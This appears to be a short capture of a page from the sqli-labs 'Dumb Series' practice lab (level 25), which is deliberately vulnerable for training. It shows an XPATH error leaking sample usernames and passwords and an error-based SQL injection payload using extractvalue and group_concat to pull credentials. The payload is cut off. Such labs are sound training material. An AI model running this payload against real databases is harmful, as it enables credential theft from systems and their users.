 Welcome Dhakkan
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from us